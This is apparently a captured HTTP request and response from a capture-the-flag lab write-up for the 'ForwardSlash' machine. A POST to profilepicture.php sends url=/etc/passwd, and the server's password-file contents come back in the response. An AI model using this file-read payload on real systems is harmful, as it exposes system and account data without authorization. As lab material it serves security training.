 Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=2c72j8ohmhc7604q8p2oqr20jn
13 Upgrade-Insecure-Requests: 1
14
15 url=/etc/passwd
Response
Pretty Raw Render \n Actions
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbi
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false